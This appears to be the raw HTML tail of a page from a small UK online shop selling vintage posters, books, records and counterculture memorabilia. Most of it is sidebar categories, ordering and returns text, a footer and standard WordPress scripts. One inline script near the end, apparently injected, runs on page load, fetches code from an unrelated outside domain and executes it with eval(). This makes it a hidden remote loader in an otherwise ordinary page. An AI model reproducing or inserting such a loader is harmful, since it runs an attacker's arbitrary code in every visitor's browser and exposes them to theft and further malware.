<aside class="sidebar sidebar-shop" role="complementary">

	 <!-- search -->
<form class="search" method="get" action="https://pleasuresofpasttimes.com">
	<div class="search-wrap" role="search">
	<button class="search-submit" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
		<input class="search-input" type="search" name="s" aria-label="Search site for:" placeholder="Search...">
		
	</div>
</form>
<!-- /search -->
	<div class="sidebar-widget">
		<div id="woocommerce_product_categories-2" class="woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-982"><a href="https://pleasuresofpasttimes.com/shop/product-category/art-artists-2/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-241 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/">Posters</a><ul class='children'>
<li class="cat-item cat-item-944"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/conjuring-magic/">Conjuring ( Magic)</a></li>
<li class="cat-item cat-item-975"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/art-artists/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-251 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/">Psychedelic</a>	<ul class='children'>
<li class="cat-item cat-item-252"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/hapshash-the-coloured-coat/">Hapshash &amp; The Coloured Coat</a></li>
	</ul>
</li>
<li class="cat-item cat-item-253"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/film/">Film</a></li>
<li class="cat-item cat-item-1067"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/music-posters-gigs-festivals/">Music Posters : Gigs , Festivals</a></li>
<li class="cat-item cat-item-270"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/fliers-handbills/">Fliers &amp; Handbills</a></li>
</ul>
</li>
<li class="cat-item cat-item-1113"><a href="https://pleasuresofpasttimes.com/shop/product-category/records-2/">Records</a></li>
<li class="cat-item cat-item-18 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/">Memorabilia</a><ul class='children'>
<li class="cat-item cat-item-1266"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/serge-jane/">Serge &amp; Jane</a></li>
<li class="cat-item cat-item-245"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/tour-programmes/">Tour Programmes</a></li>
<li class="cat-item cat-item-246"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/david-bowie/">David Bowie</a></li>
<li class="cat-item cat-item-248"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/cult-tv-film/">Film &amp; TV</a></li>
<li class="cat-item cat-item-977"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/music-hall-variety-vaudeville-memorabilia/">Music Hall, Variety, Vaudeville</a></li>
<li class="cat-item cat-item-255"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/fanzines/">Fanzines</a></li>
<li class="cat-item cat-item-243"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/beatles-memorabilia/">Beatles</a></li>
<li class="cat-item cat-item-1265"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/sheet-music/">Sheet Music</a></li>
<li class="cat-item cat-item-244"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/rolling-stones-memorabilia/">Rolling Stones</a></li>
<li class="cat-item cat-item-275"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/magazines-fanzines-pamphlets/">Magazines/ Fanzines/ Pamphlets</a></li>
</ul>
</li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/">Books</a><ul class='children'>
<li class="cat-item cat-item-104"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/beat/">Beat Writers</a></li>
<li class="cat-item cat-item-135"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/novel/">Novel</a></li>
<li class="cat-item cat-item-902"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/music/">Music Book</a></li>
<li class="cat-item cat-item-136"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/film-tie-in-tv/">Film Tie In / TV</a></li>
<li class="cat-item cat-item-82"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/photography-books/">Photography</a></li>
<li class="cat-item cat-item-137"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/signed/">Signed</a></li>
<li class="cat-item cat-item-1571"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/theatre-plays/">Theatre : Plays</a></li>
<li class="cat-item cat-item-88"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/art/">Art</a></li>
<li class="cat-item cat-item-1572"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/biography/">Biography</a></li>
<li class="cat-item cat-item-90"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/1st-edition/">1st Edition</a></li>
<li class="cat-item cat-item-1605"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/conjuring-magic-books/">Conjuring/Magic</a></li>
<li class="cat-item cat-item-91"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/poetry/">Poetry</a></li>
<li class="cat-item cat-item-166"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/juvenile-children/">Juvenile / Children</a></li>
<li class="cat-item cat-item-92"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/autobiography-biography/">Autobiography/ Biography</a></li>
<li class="cat-item cat-item-96"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/punk-books/">PUNK</a></li>
</ul>
</li>
<li class="cat-item cat-item-16 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/">Collections</a><ul class='children'>
<li class="cat-item cat-item-425"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/counter-culture-underground-press/">Counter Culture/ Underground Press</a></li>
<li class="cat-item cat-item-247"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/theatre/">Theatre</a></li>
<li class="cat-item cat-item-163"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/psychedelia-collections/">Psychedelia</a></li>
<li class="cat-item cat-item-976"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/music-hall-variety-vaudeville/">Music Hall/ Variety/ Vaudeville</a></li>
<li class="cat-item cat-item-164"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/rolling-stones/">Rolling Stones</a></li>
<li class="cat-item cat-item-254"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/swinging-london/">Swinging London</a></li>
<li class="cat-item cat-item-94"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/beatles/">Beatles</a></li>
<li class="cat-item cat-item-242 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/">Records</a>	<ul class='children'>
<li class="cat-item cat-item-1267"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/12-lp/">12" LP</a></li>
<li class="cat-item cat-item-1268"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/7-45rpm/">7" 45rpm</a></li>
	</ul>
</li>
<li class="cat-item cat-item-95"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/punk-collections/">PUNK</a></li>
</ul>
</li>
</ul></div><div id="text-2" class="widget_text"><h3>Ordering and Delivery</h3>			<div class="textwidget"><p>There is no longer a self checkout &#8211; please click the enquiry button or email info@pleasuresofpasttimes.com to order.</p>
<p>Delivery aim in the UK within 7 days. Internationally within 14 days.<br />
Prices of delivery are priced individually to the item and location and combined into the final invoice</p>
</div>
		</div><div id="text-3" class="widget_text"><h3>Returns</h3>			<div class="textwidget"><p>You have the right to cancel within seven days of purchasing or within seven days of receipt of goods.</p>
<p>email info@pleasuresofpasttimes.com for a return address.</p>
<p>We&#8217;ll refund the price you purchased your item at, please refer to full T&amp;C link below.</p>
<p>All items will be inspected on return – all original protective sleeves of items must not be removed if you wish to be refunded</p>
<p>Your items will be refunded and processed within 10 days of the item return.</p>
<p><a href="https://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="https://pleasuresofpasttimes.com/terms-conditions/">Terms and Conditions</a></p>
</div>
		</div><div id="text-4" class="widget_text"><h3>Postage &#038; Packing</h3>			<div class="textwidget"><p class="p1"><span class="">We all hate being overcharged for postage &#8211; </span><span class=""> we will never charge for our time and we will calculate the postage fairly &#8211; using free (recycled) packaging where appropriate/ available. </span></p>
<p class="p1"><span class="">At checkout, send an enquiry, stating your location and </span><span class="">we will responded in less than 24 hours with a postage and packing quote. Once you’ve emailed us &#8211; stating your preferred method of payment and confirming how you’d like the items to be sent a &#8211; we will issue a combined invoice.</span></p>
</div>
		</div><div id="woocommerce_product_tag_cloud-2" class="woocommerce widget_product_tag_cloud"><h3>Collections</h3><div class="tagcloud"><a href="https://pleasuresofpasttimes.com/product-tag/1977-punk/" class="tag-cloud-link tag-link-193 tag-link-position-1" style="font-size: 11.6pt;" aria-label="1977 Punk (14 products)">1977 Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/allen-ginsberg/" class="tag-cloud-link tag-link-520 tag-link-position-2" style="font-size: 13.6pt;" aria-label="Allen Ginsberg (18 products)">Allen Ginsberg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/andy-warhol/" class="tag-cloud-link tag-link-444 tag-link-position-3" style="font-size: 11.6pt;" aria-label="Andy Warhol (14 products)">Andy Warhol</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beatles/" class="tag-cloud-link tag-link-36 tag-link-position-4" style="font-size: 22pt;" aria-label="Beatles (49 products)">Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writers/" class="tag-cloud-link tag-link-458 tag-link-position-5" style="font-size: 16.6pt;" aria-label="Beat writers (26 products)">Beat writers</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writing/" class="tag-cloud-link tag-link-467 tag-link-position-6" style="font-size: 8pt;" aria-label="Beat writing (9 products)">Beat writing</a>
<a href="https://pleasuresofpasttimes.com/product-tag/bob-dylan/" class="tag-cloud-link tag-link-234 tag-link-position-7" style="font-size: 15.2pt;" aria-label="Bob Dylan (22 products)">Bob Dylan</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charles-bukowski/" class="tag-cloud-link tag-link-471 tag-link-position-8" style="font-size: 9.6pt;" aria-label="Charles Bukowski (11 products)">Charles Bukowski</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charlie-chaplin/" class="tag-cloud-link tag-link-571 tag-link-position-9" style="font-size: 14.4pt;" aria-label="Charlie Chaplin (20 products)">Charlie Chaplin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/city-lights/" class="tag-cloud-link tag-link-831 tag-link-position-10" style="font-size: 11pt;" aria-label="city lights (13 products)">city lights</a>
<a href="https://pleasuresofpasttimes.com/product-tag/david-bowie/" class="tag-cloud-link tag-link-518 tag-link-position-11" style="font-size: 18.2pt;" aria-label="David Bowie (31 products)">David Bowie</a>
<a href="https://pleasuresofpasttimes.com/product-tag/drugs/" class="tag-cloud-link tag-link-324 tag-link-position-12" style="font-size: 14.4pt;" aria-label="drugs (20 products)">drugs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/film-posters/" class="tag-cloud-link tag-link-551 tag-link-position-13" style="font-size: 8.8pt;" aria-label="Film posters (10 products)">Film posters</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gilbert-and-george/" class="tag-cloud-link tag-link-1731 tag-link-position-14" style="font-size: 8.8pt;" aria-label="Gilbert and George (10 products)">Gilbert and George</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gonzo-journalism/" class="tag-cloud-link tag-link-497 tag-link-position-15" style="font-size: 9.6pt;" aria-label="Gonzo journalism (11 products)">Gonzo journalism</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hollywood-babylon/" class="tag-cloud-link tag-link-849 tag-link-position-16" style="font-size: 8.8pt;" aria-label="Hollywood Babylon (10 products)">Hollywood Babylon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hunter-s-thompson/" class="tag-cloud-link tag-link-496 tag-link-position-17" style="font-size: 11.6pt;" aria-label="Hunter S. Thompson (14 products)">Hunter S. Thompson</a>
<a href="https://pleasuresofpasttimes.com/product-tag/jimi-hendrix/" class="tag-cloud-link tag-link-334 tag-link-position-18" style="font-size: 11.6pt;" aria-label="Jimi Hendrix (14 products)">Jimi Hendrix</a>
<a href="https://pleasuresofpasttimes.com/product-tag/john-lennon/" class="tag-cloud-link tag-link-403 tag-link-position-19" style="font-size: 15.2pt;" aria-label="John Lennon (22 products)">John Lennon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kenneth-anger/" class="tag-cloud-link tag-link-523 tag-link-position-20" style="font-size: 14pt;" aria-label="Kenneth Anger (19 products)">Kenneth Anger</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kosmische-musik/" class="tag-cloud-link tag-link-1770 tag-link-position-21" style="font-size: 9.6pt;" aria-label="Kosmische Musik (11 products)">Kosmische Musik</a>
<a href="https://pleasuresofpasttimes.com/product-tag/krautrock/" class="tag-cloud-link tag-link-1296 tag-link-position-22" style="font-size: 13.6pt;" aria-label="Krautrock (18 products)">Krautrock</a>
<a href="https://pleasuresofpasttimes.com/product-tag/lawrence-ferlinghetti/" class="tag-cloud-link tag-link-783 tag-link-position-23" style="font-size: 9.6pt;" aria-label="Lawrence Ferlinghetti (11 products)">Lawrence Ferlinghetti</a>
<a href="https://pleasuresofpasttimes.com/product-tag/led-zeppelin/" class="tag-cloud-link tag-link-730 tag-link-position-24" style="font-size: 10.2pt;" aria-label="Led Zeppelin (12 products)">Led Zeppelin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/martin-sharp/" class="tag-cloud-link tag-link-285 tag-link-position-25" style="font-size: 8pt;" aria-label="Martin Sharp (9 products)">Martin Sharp</a>
<a href="https://pleasuresofpasttimes.com/product-tag/naked-lunch/" class="tag-cloud-link tag-link-1500 tag-link-position-26" style="font-size: 10.2pt;" aria-label="Naked Lunch (12 products)">Naked Lunch</a>
<a href="https://pleasuresofpasttimes.com/product-tag/original-punk/" class="tag-cloud-link tag-link-194 tag-link-position-27" style="font-size: 8.8pt;" aria-label="Original Punk (10 products)">Original Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oscar-wilde/" class="tag-cloud-link tag-link-1564 tag-link-position-28" style="font-size: 13.6pt;" aria-label="Oscar Wilde (18 products)">Oscar Wilde</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oz-magazine/" class="tag-cloud-link tag-link-330 tag-link-position-29" style="font-size: 11.6pt;" aria-label="Oz Magazine (14 products)">Oz Magazine</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pink-floyd/" class="tag-cloud-link tag-link-363 tag-link-position-30" style="font-size: 8pt;" aria-label="Pink Floyd (9 products)">Pink Floyd</a>
<a href="https://pleasuresofpasttimes.com/product-tag/poetry/" class="tag-cloud-link tag-link-784 tag-link-position-31" style="font-size: 8.8pt;" aria-label="Poetry (10 products)">Poetry</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pop-art/" class="tag-cloud-link tag-link-286 tag-link-position-32" style="font-size: 8pt;" aria-label="Pop Art (9 products)">Pop Art</a>
<a href="https://pleasuresofpasttimes.com/product-tag/psychedelic/" class="tag-cloud-link tag-link-37 tag-link-position-33" style="font-size: 16.2pt;" aria-label="Psychedelic (25 products)">Psychedelic</a>
<a href="https://pleasuresofpasttimes.com/product-tag/punk/" class="tag-cloud-link tag-link-99 tag-link-position-34" style="font-size: 17.2pt;" aria-label="Punk (28 products)">Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/rolling-stones/" class="tag-cloud-link tag-link-294 tag-link-position-35" style="font-size: 12pt;" aria-label="Rolling Stones (15 products)">Rolling Stones</a>
<a href="https://pleasuresofpasttimes.com/product-tag/serge-gainsbourg/" class="tag-cloud-link tag-link-1047 tag-link-position-36" style="font-size: 8.8pt;" aria-label="Serge Gainsbourg (10 products)">Serge Gainsbourg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/sex-pistols/" class="tag-cloud-link tag-link-120 tag-link-position-37" style="font-size: 17.8pt;" aria-label="Sex Pistols (30 products)">Sex Pistols</a>
<a href="https://pleasuresofpasttimes.com/product-tag/stanley-kubrick/" class="tag-cloud-link tag-link-629 tag-link-position-38" style="font-size: 16pt;" aria-label="Stanley Kubrick (24 products)">Stanley Kubrick</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-london/" class="tag-cloud-link tag-link-375 tag-link-position-39" style="font-size: 15.2pt;" aria-label="Swinging London (22 products)">Swinging London</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-sixties/" class="tag-cloud-link tag-link-382 tag-link-position-40" style="font-size: 11pt;" aria-label="Swinging Sixties (13 products)">Swinging Sixties</a>
<a href="https://pleasuresofpasttimes.com/product-tag/the-beatles/" class="tag-cloud-link tag-link-21 tag-link-position-41" style="font-size: 11pt;" aria-label="The Beatles (13 products)">The Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/timothy-leary/" class="tag-cloud-link tag-link-536 tag-link-position-42" style="font-size: 8.8pt;" aria-label="Timothy Leary (10 products)">Timothy Leary</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-burroughs/" class="tag-cloud-link tag-link-457 tag-link-position-43" style="font-size: 17pt;" aria-label="William Burroughs (27 products)">William Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-s-burroughs/" class="tag-cloud-link tag-link-469 tag-link-position-44" style="font-size: 10.2pt;" aria-label="William S. Burroughs (12 products)">William S. Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/yoko-ono/" class="tag-cloud-link tag-link-290 tag-link-position-45" style="font-size: 10.2pt;" aria-label="Yoko Ono (12 products)">Yoko Ono</a></div></div>	</div>

	
</aside>
<!-- /sidebar -->			</div>
 
	</main>

 

<!-- footer -->

			<footer class="footer" role="contentinfo" style="">
				
				<div class="row footer-widgets">
								</div>
	
			
	
				<!-- copyright -->
				<p class="copyright">
					&copy; 2026 Copyright Pleasures of Past Times. 
				<br><a href="http://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="http://pleasuresofpasttimes.com/terms-conditions/">Terms &amp; Conditions</a></p>
				<!-- /copyright -->
				
				
				
				<ul class="footer-socials">
				<li class="socials">
					<a class="fa fa-4x fa-facebook icon-facebook" style="color:#e3f3f4;;" href="https://www.facebook.com/POPT.FB/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="" data-original-title="Facebook">
					<span class="screen-reader-text">Facebook</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-twitter  fa-4x icon-twitter" style="color:#e3f3f4;" href="https://twitter.com/pleasurespast" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="" data-original-title="Twitter">
					<span class="screen-reader-text">Twitter</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-instagram fa-4x icon-instagram" style="color:#e3f3f4" href="https://www.instagram.com/popt_online/" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="" data-original-title="Instagram">
					<span class="screen-reader-text">Instagram</span>
					</a>
				</li>
				</ul>
				<!-- <script language="JavaScript" src="https://secure.worldpay.com/wcc/logo?instId=1211951"></script> -->
				<!--
				<div class="worldpay-footer">
				
				<table cellspacing="2" border="0" align="center"><tbody><tr><td><a href="http://www.mastercard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_ECMC.gif" border="0" alt="MasterCard" data-pin-nopin="true"></a></td><td><a href="http://www.jcbusa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_JCB.gif" border="0" alt="JCB" data-pin-nopin="true"></a></td><td><a href="http://www.maestrocard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_MAESTRO.gif" border="0" alt="Maestro" data-pin-nopin="true"></a></td><td><a href="http://www.visa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_VISA_DELTA.gif" border="0" alt="Visa Debit" data-pin-nopin="true"></a></td></tr><tr><td colspan="4" align="center"><a href="http://www.worldpay.com/support/index.php?CMP=BA22713" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/../pictures/poweredByWorldPay.gif" border="0" alt="Powered by WorldPay" data-pin-nopin="true"></a></td></tr></tbody></table>
				</div>
				-->
			</footer>
			<!-- /footer -->

		</div>
		<!-- /wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/popt-lc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://olddenver.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <!-- PhotoSwipe -->
    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close pe_pswp_close" title="Close (Esc)" style="position: absolute;height: 2em;"></button>
                    <button class="pswp__button pswp__button--share pe_pswp_share" title="Share"></button>
                    <button class="pswp__button pswp__button--fs pe_pswp_fs" title="Toggle fullscreen" style="position: absolute;height: 2em;right: 6em;"></button>
                    <button class="pswp__button pswp__button--zoom pe_pswp_zoom" title="Zoom in/out" style="position: absolute;height: 2em;right: 3em;"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>
                <button class="pswp__button--arrow--left" title="Previous (arrow left)"></button>
                <button class="pswp__button--arrow--right" title="Next (arrow right)"></button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/pleasuresofpasttimes.com"}},{"@type":"ListItem","position":2,"item":{"name":"Only Ones","@id":"https:\/\/pleasuresofpasttimes.com\/product-tag\/only-ones\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe-ui-default.min.js?ver=5.3.6" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://pleasuresofpasttimes.com/wp/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            var pswpElement = document.querySelectorAll('.pswp')[0];

            // Build items array
            var items = [];
            $('.woocommerce-product-gallery__image a').each(function() {
                var $link = $(this);
                var size = $link.data('size');

                if (size) {
                    var sizeParts = size.split('x');
                    if (sizeParts.length === 2) {
                        var item = {
                            src: $link.attr('href'),
                            w: parseInt(sizeParts[0], 10),
                            h: parseInt(sizeParts[1], 10),
                            title: $link.attr('title') || ''
                        };
                        items.push(item);
                    } else {
                        console.warn('Invalid data-size format for:', $link.attr('href'));
                    }
                } else {
                    console.log('Missing data-size attribute for:', $link.attr('href'));
                }
            });

            // Bind click event to gallery links
            $('.woocommerce-product-gallery__image a').on('click', function(event) {
                event.preventDefault();

                var index = $('.woocommerce-product-gallery__image a').index(this);

                // Define PhotoSwipe options
                var options = {
                    index: index,
                    bgOpacity: 0.7,
                    showHideOpacity: true
                };

                // Initialize PhotoSwipe
                var gallery = new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
                gallery.init();
            });
        });
    </script>
    
		<!-- analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
